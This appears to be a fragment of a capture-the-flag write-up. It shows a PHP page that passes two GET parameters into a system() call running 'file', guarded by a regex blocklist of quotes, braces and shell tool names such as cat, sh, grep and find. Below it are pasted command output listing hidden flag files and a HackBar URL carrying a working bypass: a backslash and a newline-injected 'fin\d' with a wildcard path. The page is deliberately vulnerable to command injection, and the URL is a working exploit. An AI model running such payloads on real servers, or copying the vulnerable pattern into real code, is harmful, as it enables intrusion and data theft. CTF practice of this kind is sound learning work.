 <?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
" : cannot open `" ' (No such file or directory) /var/www/html/ /var/www/html/.F1jh_ /var/www/html/.F1jh_/h3R3_1S_your_F1A9.txt /var/www/html/.F78ha /var/www/html/index.php
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://183.129.189.60:10026/?a=\&b=%0afin\d%20/var/???/html/%0a